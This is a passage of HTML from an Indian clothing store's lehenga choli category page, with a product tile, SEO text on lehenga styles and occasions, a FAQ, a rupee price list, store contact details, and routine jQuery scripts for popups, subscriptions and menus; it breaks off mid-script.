                                <div class="image"><a target="_blank" title='Beige Color Lehenga Choli' href='https://www.sannarinx.com/lehenga-choli/beige-color-lehenga-choli-20810'><img src='https://www.sannarinx.com/image/cache/data/beige-color-lehenga-choli-20810-290x399.jpg' alt='Beige Color Lehenga Choli' title='Beige Color Lehenga Choli' class="imgthumb"  data-alt-src="https://www.sannarinx.com/image/cache/data/beige-color-lehenga-choli-20810-0-290x399.jpg"  width="290px" height="399px" /></a></div>
                                                                                                                        
            
                   <div class="hovered">
      <a class="quickvw  pop_product_details tooltip_top" title="Quick View"  href="https://www.sannarinx.com/lehenga-choli/beige-color-lehenga-choli-20810"><i class="icofont-ui-zoom-in"></i></a>
      
      <a class="wishlst tooltip_top" title="Add to Wish List" onclick="addToWishList('20810');"><i class="icofont-ui-love"></i></a>
    </div>  
     <div class="itemright">
<a target="_blank" href="https://www.sannarinx.com/lehenga-choli/beige-color-lehenga-choli-20810" title="Add to Cart" class="cartbtn">Add to Cart</a>
            

            </div>
              </div>
              <div class="name"><a target="_blank" title='Beige Color Lehenga Choli' href='https://www.sannarinx.com/lehenga-choli/beige-color-lehenga-choli-20810'>Beige Color Lehenga Choli</a></div>
              <div class="pro_code" title="Porduct Code : 20810 "> Product Code : 20810</div>
                <div class="rating_icons">
              <div class="price-cart">
                            <div class="price">
                                    <span class="price-new"><span>US$</span>56.38</span>
                                  </div>
                        </div>
         
          </div>
                 <div class="sp-hintslabel">      
               </div>
       
    
          </div>
        </div>
          </div>
  <div class="clearall"></div>
  <!--<div id="paginmessage" style="display:none; margin-top:40px;"></div>-->
  <div class="org_pagination" style='display:none;'>
    <div class="pagination category_pagination"><div class=" results">Showing 1 to 19 of 19 (1 Pages) </div></div>
  </div>
      </div></div>
  <div class="proddes">
    <div><h2 style="box-sizing: border-box; font-family: &quot;Helvetica Neue&quot;, Helvetica, Arial, sans-serif; font-weight: 500; line-height: 1.1; color: rgb(51, 51, 51); margin-top: 20px; margin-bottom: 10px; font-size: 25px; text-align: center;">
	Royal Glamour | Browse Our Designer Lehenga Collection</h2>
<p dir="ltr">
	Evergreen Indian choice for every occasion is the lehenga. The lehenga for women has a timeless look and graceful designs. It is perfect for weddings, festivals, and grand celebrations. At Sannari, our lehenga collection combines tradition and modern elegance. Explore our <a href="https://www.sannarinx.com/lehenga-choli">lehenga choli collection</a> and feel the royal glamour with our designs.</p>
<h2 dir="ltr">
	Best Occasion to Wear an Indian Lehenga for Women</h2>
<p dir="ltr">
	Flaunting Indian lehenga on special occasions is a thing for Indian women. Every occasion holds different vibes and moods. Thus, Sannari offers a wide range of lehenga choli to cherish every moment that fits your every fashion need.</p>
<ul>
	<li dir="ltr">
		<p dir="ltr">
			<a href="https://www.sannarinx.com/wedding-lehenga">Wedding Lehenga Choli</a>: Celebrate this special day with this fascinating royal wear. Drape yourself in a luxurious lehenga filled with meticulous work. Upgrade the radiance of your beauty and create memories in an outfit that perfectly matches the occasion.</p>
	</li>
	<li dir="ltr">
		<p dir="ltr">
			<a href="https://www.sannarinx.com/bridal-lehenga-choli">Bridal Lehenga Choli</a>: Every bride deserves to celebrate her big day with her family rituals, and opting for a bridal lehenga is the top of them. Our lehenga collection for women is aimed at every size, design, and color. Slip into a beautifully crafted pre-stitched choli suit that combines comfort with style.&nbsp;</p>
	</li>
	<li dir="ltr">
		<p dir="ltr">
			<a href="https://www.sannarinx.com/sangeet-lehenga-choli">Sangeet Lehenga Choli</a>: Light in weight yet full of stunning looks is what women desire when looking for a sangeet lehenga choli. Explore our sequined net lehenga that allows you to dance easily and gracefully. Cherish your sangeet night with vibrant colors and patterns that reflect the joy and excitement of the occasion.</p>
	</li>
	<li dir="ltr">
		<p dir="ltr">
			<a href="https://www.sannarinx.com/partywear-lehenga-choli">Partywear Lehenga Choli</a>: Flaunt a stylish, shining lehenga with the latest trappings. Or, wear a stunning sleeveless design. Either will ensure you stand out. Whether it's a cocktail party or a festive gathering, our stylish designs will make you the center of attention.&nbsp;</p>
	</li>
	<li dir="ltr">
		<p dir="ltr">
			<a href="https://www.sannarinx.com/navratri-collections">Navratri Chaniya Choli</a>: A perfect contemporary chaniya choli for Garba and Dandiya nights. Spin at Garba night with grace; never compromise with your fashion. Twirl and dance your heart out with our colorful designs and intricate details that make Garba a delightful experience.</p>
	</li>
</ul>
<h2 dir="ltr">
	A Bollywood vibe with Designer Lehenga Choli</h2>
<ul>
	<li dir="ltr">
		<p dir="ltr">
			<a href="https://www.sannarinx.com/designer-lehenga">Designer Lehenga Choli</a>: Opting for the specifically designed lehenga is a different feeling, right? Get your hands on Sannari's designer lehenga choli collection at your fingertips.&nbsp;</p>
	</li>
	<li dir="ltr">
		<p dir="ltr">
			<a href="https://www.sannarinx.com/bollywood-lehenga-choli">Bollywood Lehenga Choli</a>: Janhvi Kapoor, Ananya Panday, and Tamannaah Bhatia's lehenga look is undeniably enchanting. Who doesn't want to vibe in a Bollywood-style lehenga? The super trendy and glamorous look can be yours. Check out Sannari's Bollywood lehenga collection and bring the magic of Bollywood wherever you go.</p>
	</li>
</ul>
<h2 dir="ltr">
	Trendy designs, colors, and materials are a must.</h2>
<p dir="ltr">
	There is always a trend going on in fashion. Choosing the right color combination for your lehenga is essential to look your best. The trendy lehenga colors are pastel shades, jewel tones, and monochromatic looks.</p>
<p dir="ltr">
	The latest lehenga trends blend tradition with a modern flair. They use vibrant colors like emerald green, electric blue, and fiery red. They also feature unique textures and intricate detailing. Unconventional blouses, like off-shoulder cholis and capped sleeves, redefine the lehenga. They show the evolution of Indian fashion and allow for personal style.</p>
<h2 dir="ltr">
	FAQs on Lehengas Choli:</h2>
<p dir="ltr">
	1. What occasions are lehengas suitable for?</p>
<p dir="ltr">
	Lehengas are versatile. You can wear them on every occasion, for weddings, festivals, grand celebrations, sangeet ceremonies, or Navratri events. They are perfect for every special occasion.</p>
<p dir="ltr">
	2. What styles of lehengas do you offer?</p>
<p dir="ltr">
	We offer many styles. They include Wedding Lehenga Choli, Bridal Lehenga Choli, Sangeet Lehenga Choli, Partywear Lehenga Choli, Navratri Chaniya Choli, <a href="https://www.sannarinx.com/readymade-choli-suit">Ready Made Choli Suit</a>, Designer Lehenga Choli, and Bollywood Lehenga Choli.</p>
<p dir="ltr">
	3 . What are the latest trends in lehenga designs?&nbsp;</p>
<p dir="ltr">
	Trendy colors are emerald green, electric blue, and fiery red. Unique textures and intricate details are also included. Off-shoulder cholis, cape sleeves, and asymmetrical cuts are popular.</p>
<p dir="ltr">
	4. What sizes are available for lehengas?&nbsp;</p>
<p dir="ltr">
	We offer a wide range of sizes to serve different body types. Please refer to our size guide for detailed measurements.</p>
<h2 dir="ltr">
	Lehengas Price List</h2>
<div dir="ltr">
	<table>
		<colgroup>
			<col width="439" />
			<col width="154" />
		</colgroup>
		<tbody>
			<tr>
				<td>
					<p dir="ltr">
						lehenga for women List</p>
				</td>
				<td>
					<p dir="ltr">
						Price</p>
				</td>
			</tr>
			<tr>
				<td>
					<p dir="ltr">
						<a href="https://sannarinx.com/lehenga-choli/georgette-designer-readymade-lehngha-choli-for-party-24499">Georgette Designer Readymade Lehenga Choli for Party</a></p>
				</td>
				<td>
					<p dir="ltr">
						Rs. 14,999.00</p>
				</td>
			</tr>
			<tr>
				<td>
					<p dir="ltr">
						<a href="https://sannarinx.com/lehenga-choli/splendid-aqua-blue-sangeet-a-line-lehenga-choli-41391">Splendid Aqua Blue Sangeet A Line Lehenga Choli</a></p>
				</td>
				<td>
					<p dir="ltr">
						Rs. 5,995.00</p>
				</td>
			</tr>
			<tr>
				<td>
					<p dir="ltr">
						<a href="https://sannarinx.com/pink-zari-trendy-lehenga-choli-38760">Pink Zari Trendy Lehenga Choli</a></p>
				</td>
				<td>
					<p dir="ltr">
						Rs. 22,990.00</p>
				</td>
			</tr>
			<tr>
				<td>
					<p dir="ltr">
						<a href="https://sannarinx.com/lehenga-choli/bandhej-print-chiffon-designer-readymade-lehngha-choli-41579">Bandhej Print Chiffon Designer Readymade Lehenga Choli</a></p>
				</td>
				<td>
					<p dir="ltr">
						Rs. 13,995.00</p>
				</td>
			</tr>
			<tr>
				<td>
					<p dir="ltr">
						<a href="https://www.sannarinx.com/lehenga-choli/sonorous-navy-blue-embroidered-georgette-lehenga-choli-39433">Sonorous Navy Blue Embroidered Georgette Lehenga Choli</a></p>
				</td>
				<td>
					<p dir="ltr">
						Rs. 6,395.00</p>
				</td>
			</tr>
			<tr>
				<td>
					<p dir="ltr">
						<a href="https://www.sannarinx.com/lehenga-choli/versatile-net-ceremonial-designer-lehenga-choli-39021">Versatile Net Ceremonial Designer Lehenga Choli</a></p>
				</td>
				<td>
					<p dir="ltr">
						Rs. 5,095.00</p>
				</td>
			</tr>
			<tr>
				<td>
					<p dir="ltr">
						<a href="https://www.sannarinx.com/lehenga-choli/silk-hand-work-sleeveless-chaniya-choli-38182">Silk Hand Work Sleeveless Chaniya Choli</a></p>
				</td>
				<td>
					<p dir="ltr">
						Rs. 15,900.00</p>
				</td>
			</tr>
			<tr>
				<td>
					<p dir="ltr">
						<a href="https://www.sannarinx.com/lehenga-choli/lovely-dori-work-white-velvet-lehenga-choli-37744">Lovely Dori Work White Velvet Lehenga Choli</a></p>
				</td>
				<td>
					<p dir="ltr">
						Rs. 13,900.00</p>
				</td>
			</tr>
			<tr>
				<td>
					<p dir="ltr">
						<a href="https://www.sannarinx.com/lehenga-choli/vibrant-designer-readymade-lehngha-choli-36614">Vibrant Designer Readymade Lehngha Choli</a></p>
				</td>
				<td>
					<p dir="ltr">
						Rs. 13,995.00</p>
				</td>
			</tr>
			<tr>
				<td>
					<p dir="ltr">
						<a href="https://www.sannarinx.com/lehenga-choli/glossy-black-thread-work-rayon-designer-lehenga-choli-35804">Glossy Black Thread Work Rayon Designer Lehenga Choli</a></p>
				</td>
				<td>
					<p dir="ltr">
						Rs. 6,395.00</p>
				</td>
			</tr>
			<tr>
				<td>
					<p dir="ltr">
						<a href="https://www.sannarinx.com/lehenga-choli/patch-work-cotton-garba-wear-chaniya-choli-35163">Patch Work Cotton Garba Wear Chaniya Choli</a></p>
				</td>
				<td>
					<p dir="ltr">
						Rs. 8,995.00</p>
				</td>
			</tr>
			<tr>
				<td>
					<p dir="ltr">
						<a href="https://www.sannarinx.com/lehenga-choli/creative-chiffon-designer-readymade-lehngha-choli-wedding-33273">Creative Chiffon Designer Readymade Lehngha Choli Wedding</a></p>
				</td>
				<td>
					<p dir="ltr">
						Rs. 12,500.00</p>
				</td>
			</tr>
			<tr>
				<td>
					<p dir="ltr">
						<a href="https://www.sannarinx.com/lehenga-choli/regal-rayon-lehenga-choli-42110">Regal Rayon Lehenga Choli</a></p>
				</td>
				<td>
					<p dir="ltr">
						Rs. 4,695.00</p>
				</td>
			</tr>
			<tr>
				<td>
					<p dir="ltr">
						<a href="https://www.sannarinx.com/lehenga-choli/readymade-lehenga-choli-moti-shimmer-in-pink-42129">Readymade Lehenga Choli Moti Shimmer in Pink</a></p>
				</td>
				<td>
					<p dir="ltr">
						Rs. 7,240.00</p>
				</td>
			</tr>
			<tr>
				<td>
					<p dir="ltr">
						<a href="https://www.sannarinx.com/lehenga-choli/vivacious-gold-patchwork-trendy-lehenga-choli-41928">Vivacious Gold Patchwork Trendy Lehenga Choli</a></p>
				</td>
				<td>
					<p dir="ltr">
						Rs. 32,500.00</p>
				</td>
			</tr>
		</tbody>
	</table>
</div>
<p>
	&nbsp;</p>
</div></div>
    <div class="space20px"></div>
</div>
<script type="text/javascript" src="index.php?route=product/product/filter"></script>
<script type="text/javascript">
function getRange() {
  var range= $("#selRange").val();
  return range;
}
/* $(function() {
        $('.lazy').lazy().removeClass("lazy");
    });
 $(document).ajaxStop(function(){
     $('.lazy').lazy().removeClass("lazy");
  });*/
</script>
<script type="text/javascript">
  $(document).ready(function(){
     var windowWidth = $(window).width();
    if(windowWidth > 980){
  //  $('#c-menu--slide-right').stickyMojo({footerID: '#footer', contentID: '#main'});
  $("#c-menu--slide-right").stick_in_parent();
}
  });
</script>
<script type="text/javascript">
function fireias(){
  var ias = jQuery.ias({
    container:  '.result_div',
    item:       '.item',
    pagination: '.org_pagination',
    next:       '.Next_page'
  });
  ias.extension(new IASSpinnerExtension({
    src: 'catalog/view/theme/default/image/loading_page.gif',
  }));
  ias.extension(new IASTriggerExtension({
    text: 'Load more items',
    offset: 2
  }));
  ias.on('loaded', function(data, items) {
    console.log(data);
    content = $(".org_pagination",data);
    console.log(content);
    $('.org_pagination').replaceWith(content);
     setTimeout(function(){$('.lazy').lazy().removeClass("lazy"); }, 100);
    $('.org_pagination').hide();
  });
}
fireias();
</script>
</div>
<!--  <div class="scrollcmsblock"></div> -->
 <div class="clearall"></div>
<!--  <div class="container">
  <div class="unique_features">
           <div class="unique_container">
                 <div class="last-container">
                 <div class="features_wrapper clearfix">
                 <div class="table_cell">
                 <div class="feature_icons icofont-world"></div>
                 </div>
                 <div class="features_info">
                 <p class="feature_title">World Wide Shipping</p>
                 </div>
                 </div>
                 </div>
                 <div class="last-container bollywood">
                 <div class="features_wrapper clearfix">
                 <div class="table_cell bolly-cell">
                 <div class="feature_icons bollywood_ico icofont-sale-discount"></div>
                 </div>
                 <div class="features_info">
                 <p class="feature_title">Best Price Gauranteed</p>
                 </div>
                 </div>
                 </div>
                 <div class="last-container">
                 <div class="features_wrapper clearfix">
                 <div class="table_cell">
                 <div class="feature_icons measurement_ico icofont-coins"></div>
                 </div>
                 <div class="features_info">
                 <p class="feature_title">Secure All Payment</p>
                 </div>
                 </div>
                 </div>
                 <div class="last-container delivery">
                 <div class="features_wrapper clearfix">
                 <div class="table_cell del-cell">
                 <div class="feature_icons delivery_ico icofont-safety"></div>
                 </div>
                 <div class="features_info">
                 <p class="feature_title">100% Original Product</p>
                 </div>
                 </div>
                 </div>
           </div>
          </div> 
          </div> -->
         
<div id="footer">
    <div class="foottopblock">
                 <div class="container">
             <div class="newsblockleft">
              <!--   <h3 ><span>NewsLetter</span></h3>  -->
               <!--  <p>Subscribe to our Newsletter for latest deals & discount offers & much more.</p> -->
                 <div class="newsblock">
          <input class="footer_subscribe_field" name="subscribe" placeholder="Subscribe for Newsletter" type="text" />
            <input class="footer_subscribe_btn" type="submit" value="Subscribe" />
          </div>
             </div>
              <div class="social">
            <div class="icons">
        <!--    <h3 ><span>Connect With Us</span></h3>  -->
                <ul>
                                    <li class="facebook social_icons" ><a href="https://www.facebook.com/sannarinx" target="_blank">&nbsp;</a></li>                                                    <li class="pinterest social_icons"><a  href="https://in.pinterest.com/sannarinx/" target="_blank">&nbsp;</a></li>                               <!--                       <li class="whatsapp social_icons"><a  class="tooltip_top" title="919586099777" >&nbsp;</a></li> -->
                                                   <li class="instagram social_icons"><a href="https://www.instagram.com/sannari_online" target="_blank">&nbsp;</a></li>                                </ul>
            </div>
         </div>
                </div>
           
            </div>
<div class="footer_links main_wraper">
<div class="footer_information">
 
  <div class="container">

           
           
            <div class="clearall"></div>
            
             <div class="block blockleft contactinfo">
            <div class="contactus">
             <!--  <div class="get_the_app_panel"></div> -->
             <h3>Contact Us</h3>
                <ul>
                  <li style="float: left;clear: both;position: relative;padding-top: 5px;padding-left: 25px;" class="first"><span class="fa fa-map-marker">&nbsp;</span><p>
	<strong>SANNARI NX</strong><br />
	M G Road<br />
	Valsad - 396001<br />
	Gujarat - INDIA</p>
<p>
	<u><strong>Store Timings</strong></u><br />
	Mon - Sat : 10.00 AM to 8.30 PM (IST)<br />
	Sunday : 10.00 AM to 01.00 PM (IST)</p>
</li>
                <li style="float: left;clear: both;position: relative;padding-top: 5px;padding-left: 25px;"><span class="fa fa-phone">&nbsp;</span> Phone: +91-9586099777</li>
                <li style="float: left;clear: both;position: relative;padding-top: 5px;padding-left: 25px;"><span class="fa fa-whatsapp">&nbsp;</span> Whatsapp: 919586099777</li> 
                <li style="float: left;clear: both;position: relative;padding-top: 5px;padding-left: 0px;" class="last"><a href="/cdn-cgi/l/email-protection#fa898f8a8a95888eba899b94949b88939482d4999597"><span class="fa fa-envelope">&nbsp;</span>     Email: <span class="__cf_email__" data-cfemail="c9babcb9b9a6bbbd89baa8a7a7a8bba0a7b1e7aaa6a4">[email&#160;protected]</span></a></li>
                </ul>
                </div>
                 
           </div> 
   <div class="block borderleft infopage">
            <h3><span>Information</span></h3>
            <ul>
          <!--   <li><a href="store-locator">Store Locator</a></li> -->
                <li><a href="about-us">About us</a></li>
                 <li><a href="testimonial">What our clients say</a></li> 
                <li><a href="https://www.sannarinx.com/contact-us">Contact Us</a></li>
               <!--  <li><a href="https://www.sannarinx.com/contact-us&type=wholesale">Wholesale Inquiry</a></li> -->
                <li><a href="register-add-us">Register / Add Us</a></li> 
                <li><a href="video-shopping">Video Shopping</a></li> 
                <!-- <li><a href="blog" target="_blank">Blog</a></li>  -->   
            </ul>
        </div>
       <div class="block borderleft">
            <h3 class="yellow"><span>My Account</span></h3>
                <ul>
                                         <li><a onClick="quickLogin();">My Account</a></li>
                <li><a onClick="quickLogin();" title="Login">Order History</a></li>
                <li><a onClick="quickLogin();">Wish List</a></li>
                <li><a onClick="quickLogin();">Newsletter</a></li>
                <!--  <li><a title="Track Order" class="track_order" href="account/trackorder">Track Order</a></li>  -->
                                    <!--   <li><a href="https://www.sannarinx.com/affiliate-login">Become Affiliates</a></li>
                <li><a title="Gift Voucher" href="https://www.sannarinx.com/index.php?route=account/voucher">Gift Voucher</a></li> -->

                </ul>
        </div> 
          <div class="block borderleft policyblock">
            <h3 ><span>Policies</span></h3>
            <ul>
                          <li><a href="https://www.sannarinx.com/return-policy">Return Policy</a></li>
                          <li><a href="https://www.sannarinx.com/site-policy">Site Policy</a></li>
                          <li><a href="https://www.sannarinx.com/privacy-policy">Privacy Policy</a></li>
                          <li><a href="https://www.sannarinx.com/shipping-policy">Shipping Policy</a></li>
                          <li><a href="https://www.sannarinx.com/terms-and-conditions">Terms &amp; Conditions</a></li>
                          <li><a href="https://www.sannarinx.com/refund-policy">Refund Policy</a></li>
                          <li><a href="https://www.sannarinx.com/blog">Blog</a></li>
                        </ul>
        </div>
                </div>
             
</div>
</div>
    <div class="column footer_column">
 
        <div id="powered">
            <div class="container">
<div class="power_left" style="line-height:18px;">&copy; 2025, <a href="http://Sannarinx.com">Sannarinx.com</a> All rights reserved.<br /> Design & Developed By
<a target="_blank" title="+91.9825278089" href="http://www.3fusion.in">3Fusion</a></div>
<div class="power_right">
  <div class="footertoptitle">Payment We Accept</div> 
      <div class="payment_footer"></div>
</div>
            </div>
        </div>
        
  
        </div>
</div>

<div style='display:none'>
  <div id='subscribe'>
    <div id="subs-container" class="clearfix">
      <div class="main_pop_up">
        <div class="left" style="background-image:url('https://www.sannarinx.com/image/data/banners/popup_image.jpg');">
            <div class="pop_sub_holder">
                <div class="bigtext">NEVER MISS A beat </div>
                <div class="popsmalltext">get epic offers and updates </div>
                <div class="popsmalltext">on all the latest style trendz </div>
                <input type="text" name="subscribe" class="popup_subscribe_field" placeholder="Enter Email to Sign Up..." />
                <br />
                <input type="submit" value="Subscribe" class="popup_subscribe_btn"/>
            </div>
        </div>
      </div>
    </div>
  </div>
</div>
                     <div class="whatsappfix"><a href=" https://api.whatsapp.com/send?phone=919586099777"  target="_blank" > <i class="fa fa-whatsapp"></i></a></div> 
                    <!-- <div class="whatsappfix fbmsg">
                      <a href=" https://m.me/919586099777"  target="_blank" > <img src="image/icon/messanger.png" width="45px"></a>
                    </div> -->
<div id="c-mask" class="c-mask"></div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
  /**
   * Push left instantiation and action.
   */
   var slideLeft = new Menu({
    wrapper: '#o-wrapper',
    type: 'slide-left',
    menuOpenerClass: '.c-button',
    maskId: '#c-mask'
  });
  var slideLeftBtn = document.querySelector('#c-button--slide-left');
  slideLeftBtn.addEventListener('click', function(e) {
    e.preventDefault;
    slideLeft.open();
  });
var slideRight = new Menu({
    wrapper: '#o-wrapper',
    type: 'slide-right',
    menuOpenerClass: '.c-button',
    maskId: '#c-mask'
  });
  var slideRightBtn = document.querySelector('#c-button--slide-right');
  slideRightBtn.addEventListener('click', function(e) {
    e.preventDefault;
    slideRight.open();
  });
</script>
<script type="text/javascript">
$('.popup_subscribe_btn').click(function() {
        if($('.popup_subscribe_field').val())
        {
            $.ajax({
              url: 'index.php?route=common/footer/addsubscription&email='+$('.popup_subscribe_field').val(),
              success: function(data) {
                  $('.popup_subscribe_field').attr("value","");
                    if(data == 'You have already Subscribed!' || data == 'Successfully Subscribed!')
                    {
                        $('.sub_msg').html(data);
                          alert(data);
                        $.colorbox.close();
                    }
                    else
                    {
                        $('.sub_msg').html(data);
                         alert(data);
                    }
              }
            });
        }
        else
        {
            $('.sub_msg').html('Please enter your email address!');
             alert("Please enter your email address!");
        }
    });
</script>
<script type="text/javascript">
$('.tooltip_top').tooltip({align: 'top'});
$('.tooltip_right').tooltip({align: 'right'});
$('.tooltip_bottom').tooltip({align: 'bottom'});
$('.tooltip_left').tooltip({align: 'left'});
$('a[rel=tooltip]').mouseover(function(e) {
    $(this).tooltip({align: 'top'});
});
$(".ajax").colorbox({
});
$(".quick_login").colorbox({
    width:"350", height:'500',scrolling:false, maxWidth:"95%"
});
$(".quick_register").colorbox({
    width:"550", height:'680',scrolling:false, maxWidth:"95%"
});
$(".track_order").colorbox({
    width:"620", height:'250',scrolling:false, maxWidth:"95%",className:"tracbox"
});
$("#callnow").colorbox({
  inline: true, width:"420", height:'200',scrolling:false, maxWidth:"95%",title:false
});
$(".ajax_cart").colorbox({
    width:"270", height:'300',scrolling:false, maxWidth:"95%"
});
$(window).scroll(function(){
        if ($(this).scrollTop() > 100) {
            $('.scrollup').fadeIn();
        } else {
            $('.scrollup').fadeOut();
        }
    });
$('.scrollup').click(function(){
    $("html, body").animate({ scrollTop: 0 }, 600);
    return false;
    });
</script>
<script type="text/javascript">
  function quickLogin()
  {
    $.colorbox({title:false, width:"720",  height:'500', maxWidth:"95%", className:'anothercolorbox', opacity:'0.95', scrolling:false, href:"https://www.sannarinx.com/quick-login?category_id=0"});
  }
  function quickRegister()
  {
    $.colorbox({title:false, width:"550",  height:'620', maxWidth:"95%", className:'anothercolorbox', opacity:'0.95', scrolling:false, href:"https://www.sannarinx.com/quick-register?category_id=0"});
  }
</script>
<script type="text/javascript">
    jQuery(document).ready(function(){
    if (document.cookie.indexOf('visited=true') == -1) {
        var fifteenDays = 1000*60*60*24*1;
        var expires = new Date((new Date()).valueOf() +  fifteenDays);
        document.cookie = "visited=true;expires=" +  expires.toUTCString();
         $.colorbox({className:"subscribbox", width:"600px",height:"442px", maxWidth:"95%", className:'responsive_subscribbox', inline:true, href:"#subscribe"});
        }
});
</script>
<script type="text/javascript">
(function($){
        /*$("img.lazy").lazyload({
          effect : "fadeIn"
        });
        $(".scrollbar").mCustomScrollbar({
            scrollButtons:{
                enable:false
            }
        });
*/
    $("#site_locator_link").colorbox({iframe:true, width:"80%", height:"80%", maxWidth:"95%"});
    $(".gallery").colorbox({rel:'gallery', maxWidth:"95%"});
    $(".colorbox").colorbox({maxWidth:"95%"});
    $(".colorbox_inline").colorbox({inline:true, maxWidth:"95%"});



})(jQuery);
</script>
<script type="text/javascript"><!--
function currency_change(code) {
    $.ajax({
        url: 'index.php?route=product/category/currency_change&currency_code='+code,
        success: function(data) {
        window.location.reload(true);
        }
    });
}
//--></script>
<script type="text/javascript">
function checkPrice(range) {
    var ui = range.split("-");
    $("#slider-range").slider("values", 0, ui[0]);
    $("#slider-range").slider("values", 1, ui[1]);
    $("#minRange").attr("value", ui[0]);
    $("#maxRange").attr("value", ui[1]);
    $("#selRange").attr("value", ui[0]+'-'+ui[1]);
    $("#minTextRange").text();
    $("#maxTextRange").text();
}
</script>
<script type="text/javascript">
    $("body").live("mouseover",function() {$(".tooltip_top").tooltip({position: {offset: "20 20"}});});
</script>
<script type="text/javascript">
  $('.pop_product_details').live('click',function(event) {
        event.preventDefault();
        $.colorbox({position:'fixed', href: $(this).attr("href"), title: $(this).attr("rel"),
width:"900", height:'520',scrolling:false, maxWidth:"95%",className:'quickprodbox',
onCleanup: function() {
        // prevent Overlay from being displayed...
       //$('.zoomContainer').remove();
        }
    });
});
</script>
<script type="text/javascript">
$(document).ready(function(){
   // $(".slidingDivcelebrity").show();
    //$(".show_hide_blockcelebrity").show();
    $('.show_hide_blockcelebrity').click(function(){
        $(".slidingDivcelebrity").slideToggle();
        $(".show_hide_blockcelebrity").toggleClass('show_hideActive');
    });
    $('.show_hide_blockcelebrityText').click(function(){
        $(".slidingDivcelebrity").slideToggle();
        $(".show_hide_blockcelebrity").toggleClass('show_hideActive');
    });
   // $(".slidingDivstyle").show();
    //$(".show_hide_blockstyle").show();
    $('.show_hide_blockstyle').click(function(){
        $(".slidingDivstyle").slideToggle();
        $(".show_hide_blockstyle").toggleClass('show_hideActive');
    });
    $('.show_hide_blockstyleText').click(function(){
        $(".slidingDivstyle").slideToggle();
        $(".show_hide_blockstyle").toggleClass('show_hideActive');
    });
   // $(".slidingDivfabric").show();
    //$(".show_hide_blockfabric").show();
    $('.show_hide_blockfabric').click(function(){
        $(".slidingDivfabric").slideToggle();
        $(".show_hide_blockfabric").toggleClass('show_hideActive');
    });
    $('.show_hide_blockfabricText').click(function(){
        $(".slidingDivfabric").slideToggle();
        $(".show_hide_blockfabric").toggleClass('show_hideActive');
    });
   // $(".slidingDivwork").show();
    //$(".show_hide_blockwork").show();
    $('.show_hide_blockwork').click(function(){
        $(".slidingDivwork").slideToggle();
        $(".show_hide_blockwork").toggleClass('show_hideActive');
    });
    $('.show_hide_blockworkText').click(function(){
        $(".slidingDivwork").slideToggle();
        $(".show_hide_blockwork").toggleClass('show_hideActive');
    });
   // $(".slidingDivcolour").show();
    //$(".show_hide_blockcolour").show();
    $('.show_hide_blockcolour').click(function(){
        $(".slidingDivcolour").slideToggle();
        $(".show_hide_blockcolour").toggleClass('show_hideActive');
    });
    $('.show_hide_blockcolourText').click(function(){
        $(".slidingDivcolour").slideToggle();
        $(".show_hide_blockcolour").toggleClass('show_hideActive');
    });
   // $(".slidingDivoccasion").show();
    //$(".show_hide_blockoccasion").show();
    $('.show_hide_blockoccasion').click(function(){
        $(".slidingDivoccasion").slideToggle();
        $(".show_hide_blockoccasion").toggleClass('show_hideActive');
    });
    $('.show_hide_blockoccasionText').click(function(){
        $(".slidingDivoccasion").slideToggle();
        $(".show_hide_blockoccasion").toggleClass('show_hideActive');
    });
   // $(".slidingDivshipping_time").show();
    //$(".show_hide_blockshipping_time").show();
    $('.show_hide_blockshipping_time').click(function(){
        $(".slidingDivshipping_time").slideToggle();
        $(".show_hide_blockshipping_time").toggleClass('show_hideActive');
    });
    $('.show_hide_blockshipping_timeText').click(function(){
        $(".slidingDivshipping_time").slideToggle();
        $(".show_hide_blockshipping_time").toggleClass('show_hideActive');
    });
   // $(".slidingDivcatalog").show();
    //$(".show_hide_blockcatalog").show();
    $('.show_hide_blockcatalog').click(function(){
        $(".slidingDivcatalog").slideToggle();
        $(".show_hide_blockcatalog").toggleClass('show_hideActive');
    });
    $('.show_hide_blockcatalogText').click(function(){
        $(".slidingDivcatalog").slideToggle();
        $(".show_hide_blockcatalog").toggleClass('show_hideActive');
    });
   // $(".slidingDivsize").show();
    //$(".show_hide_blocksize").show();
    $('.show_hide_blocksize').click(function(){
        $(".slidingDivsize").slideToggle();
        $(".show_hide_blocksize").toggleClass('show_hideActive');
    });
    $('.show_hide_blocksizeText').click(function(){
        $(".slidingDivsize").slideToggle();
        $(".show_hide_blocksize").toggleClass('show_hideActive');
    });
});
</script>
<script type="text/javascript">
jQuery.colorbox.settings.maxWidth  = '95%';
//jQuery.colorbox.settings.maxHeight = '95%';
var resizeTimer;
function resizeColorBox() {
  if (resizeTimer) {
  clearTimeout(resizeTimer);
  }
  resizeTimer = setTimeout(function() {
    if (jQuery('#cboxOverlay').is(':visible')) {
      jQuery.colorbox.reload();
     }
    }, 300);
  }
  jQuery(window).resize(function(){
 // Resize Colorbox when resizing window or changing mobile device orientation
 resizeColorBox();
 window.addEventListener("orientationchange", resizeColorBox, false);
 });
</script>
<script type="text/javascript">
    $(document).ready(function() {
  $('.block h3').append('<div class=\'tog-btn\'></div>');
  $('.block .ftitle').append('<div class=\'tog-btn\'></div>');
  $('.tog-btn').click(function()
  {
    $(this).parent().parent().find('ul').slideToggle();
    $(this).toggleClass('act');
  });
});
</script>
<script type="text/javascript">
     $('.footer_subscribe_btn').click(function() {
     
        if($('.footer_subscribe_field').val())
        {
            $.ajax({
              url: 'index.php?route=common/footer/addsubscription&email='+$('.footer_subscribe_field').val(),
              success: function(data) {
                $('.footer_subscribe_field').attr("value","");
                alert(data);
              }
            });
        }
        else
        {
            alert('Please enter your email address');
        }
    });
</script>
<script type="text/javascript">
    $(function () {
        $("img.imgthumb").live("mouseover mouseout",function() {
            var $this = $(this);
            var newSource = $this.data('alt-src');
            $this.data('alt-src', $this.attr('src'));
            $this.attr('src', newSource);
            $this.fadeIn(300);
        });
    });
</script>

<script type="text/javascript" src="catalog/view/javascript/common.js"></script>


<script type="text/javascript">
jQuery(document).ready(function(){
    var windowWidth = $(window).width();
   /*  $("#zoomer").elevateZoom({cursor: 'pointer', gallery:'gal1', galleryActiveClass: 'active', imageCrossfade: true, loadingIcon: 'catalog/view/theme/default/image/filter_loading.gif',
    easing : true,
            zoomType: 'window',
            zoomWindowFadeIn: 500,
            zoomWindowFadeOut: 500,
            lensFadeIn: 500,
            lensFadeOut: 500,
            borderSize: 2,
            zoomWindowWidth:640,
            zoomWindowHeight:590
   });
      $("#zoomer").bind("click", function(e) {
      var ez = $('#zoomer').data('elevateZoom');
      $.fancybox(ez.getGalleryList(), {
